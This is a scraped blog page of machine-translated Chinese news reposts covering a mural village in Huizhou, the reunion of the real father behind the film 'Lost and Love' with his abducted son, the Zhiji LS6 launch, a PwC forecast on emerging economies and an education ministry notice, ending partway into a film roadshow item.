<p>　　Through the way of &quot;culture+&quot;,the civilization construction and the new rural construction are organically combined, which makes the &quot;dirty and messy&quot; urban village in the past become a &quot;cultural village&quot;. Guanbei Village in Huizhou City can be described as a vivid sample of the new rural construction. Guanbei village has a total area of 0.3 square kilometers and a population of about 1025. This village with its back to Dongjiang is now a mural village.</p>
<p>　　In less than a year, more than 500 murals gradually decorated the original mottled village road wall, with themes ranging from rule by France and Germany to Chinese dream, from Hakka culture to Chinese traditional stories; Vacant housing resources are revitalized and leased to cultural teams and social organizations as creative places, and beautiful and chic courtyards replace the original dilapidated houses; Old houses are decorated as cultural stations for villagers to learn to charge.</p>
<p>　　The appearance of the previously mediocre village has been greatly improved, and it has attracted many cultural and creative groups and institutions to settle in. These institutions and organizations have also activated and utilized the housing resources in the village, adding cultural charm to the beautiful Guanbei village.</p>
<p>　　The change of village appearance has further affected the construction of rural civilization in Guanbei Village. Sun Wuyou, an old party member, told reporters: &quot;It&#8217;s very different from before. Now in the village, there is no problem if the car is not locked.&quot;</p>
<p>　　Looking at Guanbei Village in front of us, who would have thought that this village was once labeled as &quot;distracted, polluted, bad public security, abandoned by everyone&quot;?</p>
<p align="center"><img decoding="async" src="http://p1.img.cctvpic.com/photoworkspace/contentimg/2018/01/21/2018012118294015648.jpg" alt="" width="650px" /></p>
<p>　　Whether it is Wulian Village, Songshugang Village or Guanbei Village, the new changes and new features brought by the new rural construction have made everyone feel the hope from the new socialist countryside. At the same time, the construction of new countryside is a time of progress rather than completion, not only in these three rural areas in southern Guangdong, but also in the new era.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4833" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-15T00:19:53+08:00">2025年12月15日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4833 -->

<article id="post-4830" class="post-4830 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4830" rel="bookmark">[Hot spot] Traffickers are caught! ＂Lonely Lost＂ welcomes the reunion ＂sequel＂, and Andy Lau sends blessings.</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>In 1997, the prototype of the film &quot;Lonely&quot; was Guo Gangtang</p>
<p>Guo Xinzhen, the youngest son at the age of two and a half, was abducted.</p>
<p>After 24 years of hard work.</p>
<p>On July 11th, Guo Gangtang and his wife met their son.</p>
<p>The family hugged each other tightly, and tears flowed &#8230;</p>
<p>The police introduced the details of the case detection</p>
<p>Two suspects have been arrested.</p>
<p>On the 13th, the Ministry of Public Security held a press conference to introduce the detection of the prototype trafficking case of the film &quot;Lonely Lost&quot;: Guo Xinzhen, the prototype of the abducted child in the film, was found by the public security organs and the suspect was arrested by the police.</p>
<p>In September 1997, after Guo Xinzhen was abducted, the public security organs in Liaocheng, Shandong Province immediately set up a task force to carry out their work. Due to the conditions at that time, the case could not be detected in time.</p>
<p>In 2000, when the DNA technology was applied to the abduction work, the police collected the DNA information of Mr. and Mrs. Guo Gangtang in time for comparison.</p>
<p>In mid-June this year, new progress was made in the case. The suspected whereabouts of Guo Xinzhen were found in Henan, and the identity of Guo Xinzhen was finally confirmed through DNA comparison through blood collection.</p>
<p>With the strong cooperation of the local public security organs, Hu (male, 56 years old, from Henan) was identified as the suspect in the case, and his girlfriend Tang (female, 45 years old, from Shandong) was suspected of committing a major crime.</p>
<p>After investigation, in 1997, the suspects Hu and Tang met and fell in love. In September, they conspired to kidnap a boy for money while traveling in Shandong. On September 21, the two men fled to Liaocheng, Shandong Province, and Hu waited near the bus station. Tang went out to find the target of the crime, took Guo Xinzhen, who was playing alone at home, away, and then returned to Henan by long-distance bus with Hu, who sold Guo Xinzhen. At present, the case is under further investigation.</p>
<p><img fetchpriority="high" decoding="async" alt="" src="https://imagepphcloud.thepaper.cn/pph/image/142/412/695.jpg" height="380" width="677" data-imageid="142412695"></p>
<p>△ The picture shows the suspects Hu and Tang.</p>
<p>Andy Lau sent a video blessing.</p>
<p>&quot;Guo Dage, I&#8217;m so happy for you!&quot;</p>
<p>On July 11th, the public security organs held a ceremony to recognize Guo Gangtang and Guo Xinzhen&#8217;s family, and the family separated for 24 years was finally reunited. After hearing the news, Andy Lau, the actor of Guo Gangtang&#8217;s prototype in the movie &quot;Lonely Lost&quot;, specially recorded a blessing video, &quot;Brother Guo, I&#8217;m so happy for you!&quot; And said that the persistence of more than 20 years has finally not been disappointed, very happy, and very exciting!</p>
<p>On the 11th, the day of recognition, Guo Gangtang updated a dynamic on the social platform: &quot;Today is very important for me.&quot;</p>
<p>When asked how to get along with his son&#8217;s adoptive parents in the future, Guo Gangtang said, &quot;Just be a relative, and walk around like this, just two words: sincerity.&quot; Guo Gangtang said that if the child is willing to be filial to the adoptive parents, the Guo family will accept it frankly and sincerely respect the child&#8217;s decision.</p>
<p>More than 20 years have passed through the north and south of the river.</p>
<p>Ten motorcycles have been scrapped.</p>
<p>On September 21st, 1997, Guo Gangtang&#8217;s two-and-a-half-year-old son Guo Xinzhen was abducted in Litaitun Village, Liaocheng, Shandong. Guo Gangtang knelt down to the villagers at that time and begged them to help him find the children. Within a month, Guo Gangtang&#8217;s weight dropped from 149 Jin to more than 110 Jin, and at the age of 27, he soon turned white.</p>
<p><img decoding="async" alt="" src="https://imagepphcloud.thepaper.cn/pph/image/142/412/698.jpg" height="903" width="677" data-imageid="142412698"></p>
<p>△ Guo Xinzhen&#8217;s childhood photos</p>
<p>&quot;Boy, there is a scald scar between the little toe of his left foot and the foot surface, and there are obvious sharp points on the outside of his ears. Have you seen such a child? &quot; I don&#8217;t know how many times this question has been repeated by Guo Gangtang, who always holds a hope when asking once.</p>
<p>Later, Guo Gangtang decided to go out alone to find a son. He rode a motorcycle from village to village and lived in a graveyard and a street. Except Xinjiang and Tibet, he has traveled all over the other provinces, and in some places he even ran more than once, scrapping 10 motorcycles.</p>
<p><img loading="lazy" decoding="async" alt="" src="https://imagepphcloud.thepaper.cn/pph/image/142/412/699.jpg" height="386" width="677" data-imageid="142412699"><img loading="lazy" decoding="async" alt="" src="https://imagepphcloud.thepaper.cn/pph/image/142/412/703.jpg" height="339" width="677" data-imageid="142412703"></p>
<p>&quot;Only on the road,</p>
<p>I am a father. &quot;</p>
<p>On the way to find a child, hope and disappointment appear alternately. Guo Gangtang had the idea of suicide and met good people. One night, Guo Gangtang was riding a bike, but the lights were broken. I don&#8217;t know when a car has been following him. He got off the bus and asked. As a result, the other party said, &quot;I think you are looking for a child, so I just want to give you a light in the back.&quot;</p>
<p>These &quot;good&quot; were carefully recorded in Guo Gangtang&#8217;s notebook. He said that it was these strangers who warmed him again and again that made him feel that he was not alone in finding his son.</p>
<p><img loading="lazy" decoding="async" alt="" src="https://imagepphcloud.thepaper.cn/pph/image/142/412/705.jpg" height="451" width="677" data-imageid="142412705"></p>
<p>△ The picture shows Guo Gangtang&#8217;s book</p>
<p>He once said in an interview: &quot;China is so big that finding a child is like looking for a needle in a haystack. But looking for a needle in a haystack, I can also have a hope. Only on the road, I am a father &#8230; &quot;</p>
<p>Help the police find more than 100 children.</p>
<p>&quot;I hope there is no turning in the world.&quot;</p>
<p>During the 24-year course of searching for children, Guo Gangtang actively participated in the voluntary activities of abduction while riding a motorcycle to find children in many places and across hundreds of thousands of kilometers, and timely fed back the collected information of missing abducted children to the public security organs. Through the clues he provided, the public security organs have recovered more than 100 children who have been abducted for many years.</p>
<p>Guo Gangtang said: &quot;I have been thinking all the way, and I have compiled a lot of popular science knowledge about anti-abduction and child safety to share with you. I hope that there will be no abduction in the world and all families will be reunited.&quot;</p>
<p>Now, the father who has been on the road can finally reunite with the child in the photo behind the motorcycle.</p>
<p>Running from 27 to 51</p>
<p>Now, Guo Gangtang can finally end his long search for children.</p>
<p>May there be no abduction in the world and family reunion.</p>
<p>Source | CCTV News</p>
<p>Original title: &quot;[Hot spot] Traffickers are arrested! &quot;Lonely Lost&quot; welcomes reunion &quot;sequel&quot; and Andy Lau sends blessings &quot;</p>
<p>Read the original text</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4830" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-09T00:22:02+08:00">2025年12月9日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4830 -->

<article id="post-4828" class="post-4828 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4828" rel="bookmark">The new Zhiji LS6 with high price and excellent price allows Zhiji to take off in an all-round way</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>As smart driving gradually enters the era of popularization, what are car companies competing for intelligence?</p>
<p>Zhiji gave a different idea. On September 26, the new Zhiji LS6 was officially launched, and a total of five configuration versions of full-dimensional intelligence were launched.</p>
<p>The price range is 21.69-27 9,900 yuan, and the high matching price shocks the audience. The new car has been significantly upgraded in chassis and intelligence. For example, the new car is equipped with &quot;Lizard Digital Chassis&quot; and &quot;Smart Four-wheel Steering System&quot;, and the whole series is equipped with NVIDIA Orin X chip and ultra-long-range lidar.</p>
<p><img decoding="async" title="1727355344674049 jpg" src="https://img.bjtitle.com/business/upload/image/2024/09/26/1727355344674049_s.jpg" alt="Image 147.jpg" /></p>
<p>Standing in a higher dimension beyond technology, with the new Zhiji LS6, Zhiji is moving towards a new height in the field of intelligence, especially in the second half of new energy, where innovative technologies such as intelligent driving, intelligent networking, and intelligent cockpit continue to emerge. What kind of intelligent products are created is the key to the differentiation of car companies in the second half of the final.</p>
<p><strong>Seize the next intelligent high ground</strong></p>
<p>Zhiji co-CEO Liu Tao said that the next intelligent competition direction must be the intelligent chassis, and the digital chassis of Linglizard is the highlight of the new Zhiji LS6.</p>
<p>According to the official introduction, the new Zhiji LS6 is the first mid-to-large SUV in the same class equipped with both the &quot;Lizard Digital Chassis&quot; and the &quot;Smart Four-Wheel Steering System&quot;. The biggest difference in the Lizard Digital Chassis is probably the rare digital chassis with active rear wheel steering function in new energy vehicles under 300,000 yuan on the market.</p>
<p><img decoding="async" title="1727355357810557 jpg" src="https://img.bjtitle.com/business/upload/image/2024/09/26/1727355357810557_s.jpg" alt="Image 148.jpg" /></p>
<p>Specific to the use scenario, the Lizard Digital Chassis can achieve no bumps up and down, more stable and softer body feeling, and a flat driving experience in terms of impact filtration of speed bumps, vibration absorption of complex road surfaces, and comfort of damaged road surfaces. This kind of driving experience is said to be comparable to millions of benchmark models.</p>
<p>In fact, before the new Zhiji LS6, the Lizard chassis had been the first to be installed on the Zhiji L6, and this time on the new Zhiji LS6, the Lizard digital chassis not only supports crab travel, single-theory escape, active anti-rollover, body stability control, but also in the future through OTA to achieve in-situ U-turn, lateral translation and other functions.</p>
<p><img decoding="async" title="1727355377337936 jpg" src="https://img.bjtitle.com/business/upload/image/2024/09/26/1727355377337936_s.jpg" alt="Image 149.jpg" /></p>
<p>The intelligent chassis that Zhiji has bet on has made Zhiji&#8217;s imagination even more space. Liu Tao once said that the appearance of the digital chassis of Linglizard revolutionizes the working mode of the car chassis hardware in the past. It transforms the intelligent team collaboration, integrating a series of chassis system control modules such as the intelligent four-wheel steering system, the electronic shock absorber CDC, the air spring, and the electric drive system, which are uniformly regulated by a set of algorithms.</p>
<p>In other words, the digital chassis does not add new functions on the basis of traditional chassis thinking, but better integrates the intelligent functions of various plates on the intelligent base of the whole vehicle, and technological innovation has reached an unprecedented new height.</p>
<p>More importantly, the digital chassis of the spirit lizard had the ability to evolve over the entire life cycle. The advantage was that it could be used frequently through subsequent upgrades, and the digital chassis of the spirit lizard itself could control the entire chassis system, drive system, and intelligent driving system together. A more coordinated and accurate system that was closer to the &quot;human brain&quot; had been born.</p>
<p>In fact, in addition to smart self, many car brands have brought smart chassis to the table, but in comparison, the technological change of smart self will be more significant.</p>
<p><img decoding="async" title="1727355398911413 jpg" src="https://img.bjtitle.com/business/upload/image/2024/09/26/1727355398911413_s.jpg" alt="Image 150.jpg" /></p>
<p>First, the spirit lizard digital chassis itself has a number of black technology, this has a profound significance in the industry; second, with the listing of the new Zhiji LS6, the spirit lizard digital chassis allows the intelligent chassis to enter the 200,000 level, with technological innovation, the intelligent chassis will be brought into the era of technological equality.</p>
<p><strong>Intelligent driving, intelligent self-confidence</strong></p>
<p>Intelligent driving is also an important label for wisdom.</p>
<p>Since the release of the Zhiji brand in 2021, Zhiji Automobile has always been a leader in smart driving. At the end of 2023, Zhiji Automobile became the first domestic car companies to obtain L3 road test licenses. Zhiji IM AD 3.0 is also the only self-developed player in the industry to complete the Xavier/Orin high and low computing power dual platform. Through continuous model optimization, the model operation efficiency has been increased by 500% and the computing power demand has been reduced by 90%.</p>
<p><img decoding="async" title="1727355412172094 jpg" src="https://img.bjtitle.com/business/upload/image/2024/09/26/1727355412172094_s.jpg" alt="Image 151.jpg" /></p>
<p>Zhiji Automobile&#8217;s IMAD map-free city NOA also has an important position in the industry. At present, there are only 4 companies in the industry that have truly realized the implementation of map-free NOA technology nationwide, namely Huawei, Ideal, Xiaopeng and Zhiji. In other words, using the innate advantages of end-to-end large model algorithms to take the lead in deployment, full data-driven, and rapid iterative evolution, in just 2 years, Zhiji has entered the first echelon of smart driving.</p>
<p>With such a set of data, it is possible to more intuitively demonstrate the leadership of intelligent driving.</p>
<p>According to official data, the safety level of intelligent driving in IM AD has reached 6.7 times that of human driving: the safety level of intelligent driving in IM AD has reached 6.7 times that of human driving; users with 30% of intelligent driving mileage have 3.1 times the safe driving mileage of users who have never used intelligent driving.</p>
<p>At present, the cumulative usage rate of Zhiji users is 91.38%, the user mileage penetration rate is 23.50%, the per capita cumulative mileage of TOP10 users is 70859km, the mileage penetration rate of TOP10 users is 54.21%, the longest mileage of a bicycle is 1404km in a single day, and the longest mileage of a bicycle is 12.6 hours in a single day. These data can show that Zhiji is more reliable and common in intelligent driving.</p>
<p>In terms of specific products, the new Zhiji LS6 series is equipped with NVIDIA Orin X chip and ultra-long-range lidar. Among them, OrinX intelligent auxiliary driving chip, the computing power reaches 254TOPS; 27 sensing units, including an ultra-long-range high-precision lidar, some industry experts believe that this system can achieve hardware level for 5 years.</p>
<p><img decoding="async" title="1727355427718342 jpg" src="https://img.bjtitle.com/business/upload/image/2024/09/26/1727355427718342_s.jpg" alt="Image 152.jpg" /></p>
<p>According to the official statement, Zhiji IM AD advanced intelligent driving has upgraded the end-to-end large-scale model of &quot;smart driving spot&quot; NOA in cities without pictures, which will be opened nationwide in October; coupled with the newly launched &quot;AVP one-click valet parking&quot;, it can achieve full coverage of various road conditions including island/U-turn/ETC toll stations.</p>
<p>In other respects, the Smart Self LS6 has also been adjusted. For example, the new LS6 also brings innovative experiences. &quot;Rainy Night Mode 2.0&quot; can AI identify water on the road and raise the air suspension in advance. &quot;Falcon Smart Lighting System&quot; can not only eliminate blind spots in night driving, but also &quot;continuously flash ghost probes&quot; to remind drivers and pedestrians to pay attention to risks and improve driving safety.</p>
<p>In addition, the new Zhiji LS6 has also made great efforts in replenishing energy. The new car adopts a quasi-900V, 800V, and 400V three-platform strategy, with a CLTC cruising range of up to 802km and a charging of 575 kilometers in 15 minutes. At the same time, there are also &quot;dual motors&quot; and a full-stack self-developed integrated thermal management system to comprehensively improve the performance of the three electricity.</p>
<p>When the new energy competition comes to the second half, focusing on deep intelligence, Zhiji Automobile has opened up a new path and is at the forefront of the industry. With Zhiji&#8217;s increasingly mature intelligent R &amp; D system and the improvement of the product matrix, we also believe that early betting on intelligent Zhiji Automobile can show unexpected explosive power in the second half of new energy.</p>
<p>Text/Yilin</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4828" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-06T02:57:15+08:00">2025年12月6日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4828 -->

<article id="post-4819" class="post-4819 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4819" rel="bookmark">The world needs emerging economies.</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p align="center"> <img decoding="async" id="{96A4D543-25B3-4205-8AE2-3AAECFF4C92A}" align="center" src="http://www.xinhuanet.com/world/2017-02/11/129475583_14867696605111n.jpg" /></p>
<p style="TEXT-ALIGN: center" align="center">The picture shows Iguazu Falls in Brazil Source: Profile picture.</p>
<p style="TEXT-ALIGN: left" align="left">    On February 8th, PricewaterhouseCoopers published a report entitled &quot;The World in 2050: How to Change the Global Economic Order&quot;. The report predicts that by 2050, the global economic center of gravity will shift from G7 to E7, and emerging economies will become the engines of global economic development.</p>
<p>　　In this regard, this newspaper contacted John Hawkesworth, the chief contributor of the report and chief economist of PricewaterhouseCoopers. He said that emerging economies will dominate in the 21st century. It is predicted that by 2050, China will be the largest economy in the world.</p>
<p>　　(G7: refers to the seven major industrial countries, including the United States, Japan, Britain, Germany, France, Italy and Canada)</p>
<p>　　(E7: Seven emerging economies, including China, Brazil, India, Indonesia, Mexico, Russia and Turkey)</p>
<p>　　</p>
<p><strong>　　Emerging economies are optimistic</strong></p>
<p>　　According to the British &quot;Financial Times&quot; report, emerging economies and developed countries in the post-crisis era began to transform their strength in the global economy. At present, developed countries still have an advantage in economic volume, but they have begun to make a turning point in incremental contribution.</p>
<p>　　&quot;In the nine years since the outbreak of the international financial crisis, it is not the West that has made the greatest contribution to the world economy. Emerging economies and developing countries, including BRICS countries, contribute more than 80% to the world economy, while western countries contribute less than 20%. &quot; He Maochun, director of Tsinghua University Economic and Diplomatic Research Center, said in an interview with this newspaper.</p>
<p>　　Since the financial crisis in 2008, the economic situation in developed countries is not as good as before. The British &quot;Financial Times&quot; said that Professor Hall of Stanford University in the United States published an article on &quot;Long-term Weakness&quot;, indicating that the economic prospects of the United States are not optimistic. According to the report &quot;The World in 2050: How the Global Economic Order Changes&quot; by PricewaterhouseCoopers, by 2050, the share of 27 EU countries in global GDP may fall below 10%.</p>
<p>　　Some international economic organizations are generally optimistic about emerging economies. In January, the World Economic Outlook report showed that economic activity in 2017-2018 is expected to accelerate after the downturn in 2016. Among them, the main reason for the enhanced global economic prospects is the acceleration of growth expectations in emerging economies.</p>
<p>　　Jim O &#8216;Neill, the &quot;father of BRICS&quot;, said in an interview with the BBC that &quot;the world economy has undergone tremendous changes, and emerging economies have played a more important role in international affairs (especially economic affairs). The performance of the BRICS countries now exceeds the original expectations, and this is mainly because of China. &quot;</p>
<p>　　China is regarded as a leader in the development of emerging economies. He Maochun said, &quot;Since the international financial crisis, China has contributed 30% to the world economy. Judging from the speed of economic development and the average value of the world economy, China is the biggest contributor to the global economic recovery. &quot; The World Economic Outlook report in January predicted that China, the world&#8217;s second largest economy, would increase its GDP growth rate by 0.3 percentage points to 6.5% in 2017.</p>
<p><strong>　　There are many reasons for the transformation of strength</strong></p>
<p>　　Since the financial crisis, structural contradictions in the economies of developed countries have become prominent. Jiang Ruiping, director of the Department of International Economics of the School of Foreign Affairs, said in an interview with this newspaper, &quot;After the financial crisis in 2008, some structural problems in developed countries broke out. Since 2009, the economies of these countries have begun to experience overall negative growth, and European countries have fallen into a sovereign debt crisis, resulting in a vicious circle of financial crisis and financial crisis. &quot;</p>
<p>　　&quot;Emerging economies have seized the opportunity of a new round of globalization and have effectively integrated into the process of economic globalization. Among them, China is more representative. &quot; Jiang Rui ping said.</p>
<p>　　Emerging economies have broad advantages in attracting corporate investment. John Hawkesworth said that the development of emerging economies will create many business opportunities for enterprises. PricewaterhouseCoopers&#8217; World in 2050: How the Global Economic Order Changed&#8217; reports that emerging economies are more attractive, and they have significantly improved their environmental conditions in the past decade, becoming more and more areas worth investing in.</p>
<p>　　Gideon Rahman discussed the basis for the transformation of economic strength between emerging economies and developed countries from the perspective of population. He wrote in the Financial Times that an important reason for the transfer of economic power lies in population. By 2025, about two-thirds of the world&#8217;s population will live in Asia. In contrast, the United States will account for about 5% of the world&#8217;s population and the European Union will account for about 7%.</p>
<p>　　Emerging economies have great room for economic development. He Maochun said, &quot;Developing countries have more advantages in infrastructure construction, manufacturing industry, logistics industry, social public service construction and service trade. Emerging countries will have fewer difficulties and more impetus for economic growth. It can be predicted that in the next five to ten years, emerging countries will still be in a period of rapid growth. &quot;</p>
<p><strong>　　The economic pattern has changed significantly.</strong></p>
<p>　　While developed countries introduced trade protection policies, emerging economies began to strengthen cooperation and &quot;warm up&quot;. According to Sputnik&#8217;s report on February 8th, in recent years, some Latin American economies have shown greater economic and political independence, greatly reducing their dependence on developed countries. After the international financial crisis in 2008, Mexico tried to seize the opportunity to diversify its economy by developing relations with China and others.</p>
<p>　　Emerging economies actively seek their position and voice in the global economy. According to the British &quot;Financial Times&quot; report, in 2010, the International Monetary Fund began to implement share adjustment to increase the share and voting rights of emerging economies such as China and India; In 2016, RMB successfully joined the SDR basket; The expansion of G7 into G20 and China&#8217;s successful hosting of the G20 Hangzhou Summit in 2016 all indicate that the right to speak of emerging economies and developing countries has been improved.</p>
<p>　　In addition, new forms of cooperation created by emerging economies, such as the AIIB, the BRICS and the Belt and Road Initiative, have made a useful supplement to the global economic governance system. Together with the original mechanism, these will promote the development of globalization, become an important force to promote trade liberalization, investment facilitation and regional integration, and gradually affect the global economic structure, He Maochun said.</p>
<p>　　Of course, emerging economies still face challenges in boosting global economic development. In this regard, John Hawkesworth said that in the face of political shocks like Brexit and Trump&#8217;s coming to power, governments all over the world need stronger leadership to resist trade protectionism and maintain impetus on some long-term issues such as climate change and global poverty reduction.</p>
<p>　　It must be noted that the global economic development is fast and slow, but it is moving forward on the whole. He Maochun said, &quot;In the past, the monopoly of western countries on the global economy made their own economy bear too much burden and neglected the positive force of domestic economic growth. They are also adjusting, and the world will enter a period of reform and adjustment. In the future, China will be the biggest locomotive of the world economy. China&#8217;s economy has maintained a new normal, and it is the mainstay of emerging economies. The development of the world economy is increasingly inseparable from the support of China&#8217;s economy. &quot;</p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4819" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-24T00:53:45+08:00">2025年11月24日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4819 -->

<article id="post-4805" class="post-4805 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4805" rel="bookmark">The Ministry of Education issued a notice to deploy and carry out the second national exhibition and exchange activities on the basic skills of class teachers in primary and secondary schools and teac</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>　　<strong>CCTV News:</strong>According to the website of the Ministry of Education, in order to thoroughly study and implement the spirit of the 20th National Congress of the Communist Party of China, implement the fundamental task of cultivating people by virtue, and continuously improve the education and teaching level of primary and secondary school class teachers and teachers of ideological and political courses, the Ministry of Education recently issued a notice to deploy and carry out the second national exhibition and exchange activities on the basic skills of primary and secondary school class teachers and teachers of ideological and political courses.</p>
<p>　　According to the circular, all local schools should demonstrate the comprehensive quality, professional level and educational ability of primary and secondary school head teachers and ideological and political teachers in the new era by organizing the exhibition and exchange activities of their basic skills, further strengthen the construction of the team of head teachers and ideological and political teachers, continuously deepen the reform and innovation of ideological and political courses in primary and secondary schools, and continuously improve the overall level of moral education in primary and secondary schools.</p>
<p>　　According to the notice, the participants in the basic skills exhibition of the class teacher are the on-the-job class teachers who have been engaged in class teacher work for 5 years or more in ordinary primary and secondary schools. The exhibition includes three parts: educational stories, educational strategies with classes and theme class meetings. The participants in the demonstration of the basic teaching skills of ideological and political teachers are the current teachers of ethics and rule of law (ideological and political) in ordinary primary and secondary schools. The exhibition content includes three parts: the overall teaching design of the unit, the classroom record and the current political review.</p>
<p>　　The circular requires that all local schools should conscientiously study and implement the spirit of the 20th Party Congress, and organize this activity as an important measure to strengthen the construction of ideological and political courses in primary and secondary schools in the new era, deepen moral education in schools, improve the ideological and political work system in schools, strengthen deployment planning, and strengthen organizational guarantee to ensure the effectiveness of the activities. Local education administrative departments should develop specific implementation plans for activities, give full play to the guiding role of teaching and research departments, and actively mobilize the enthusiasm of schools and teachers to participate. It is necessary to comprehensively use newspapers, radio, television, internet and other platform carriers, innovate basic skills display methods, and increase publicity and promotion. It is necessary to improve the recommendation standards and procedures for exhibition and exchange activities, strictly control politics, highlight professionalism, adhere to public welfare, and prevent any institution or individual from taking the opportunity to carry out commercial activities.</p>
<p>　　The exhibition and exchange activities of the basic skills of primary and secondary school class teachers and teachers of ideological and political courses are held every two years, and this activity will be held from April to the end of 2023.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4805" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-14T00:40:46+08:00">2025年11月14日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4805 -->

<article id="post-4797" class="post-4797 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4797" rel="bookmark">Warm Hug Tianjin Roadshow Changyuan Wang Zhi Interactive Chatting Role</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div align="center">
<tbody>
<tr>
<td style="text-align: center;font-weight: bolder;border-color:#ffffff;"></td>
</tr>
</tbody>
</div>
<p style="text-indent: 2em; text-align: left;"></p>
<p style="text-indent: 2em; text-align: left;"><strong>1905 movie network news </strong>The comedy film starring Chang Yuan, Li Qin, Shen Teng and Qiao Shan will be released nationwide on December 31st, and a national roadshow has been launched. On December 20th, the chief producer Li Yaping, director and starring Chang Yuan, starring Wang Zhi, Miko and other creative artists appeared in Nankai University in Tianjin and several local studios, warmly interacting with fans, sharing wonderful stories behind the scenes, and giving Tianjin special gifts &amp;mdash; &amp;mdash; Allegro.　</p>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p style="text-indent: 2em; text-align: left;"><strong>The masters talk about their creative experience　　</strong></p>
